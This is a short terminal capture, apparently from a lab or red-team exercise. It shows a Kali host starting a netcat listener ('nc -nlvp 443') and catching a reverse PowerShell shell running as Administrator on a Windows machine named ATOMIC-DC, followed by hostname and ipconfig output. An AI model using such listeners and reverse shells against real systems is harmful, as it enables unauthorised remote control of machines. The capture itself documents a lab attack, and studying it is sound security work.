 root@BYKALI:/usr/bin# nc -nlvp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.1.1.1.
Ncat: Connection from 10.1.1.1:55956.
Windows PowerShell running as user Administrator on ATOMIC-DC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>hostname
ATOMIC-DC
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::cc75:d59d:274f:6926%2
   IPv4 Address. . . . . . . . . . . : 10.1.1.1
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.1.0.1
Tunnel adapter isatap.{3A9BDA17-187E-48CD-BF85-8EBD2F698B4D}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
PS C:\Windows\system32>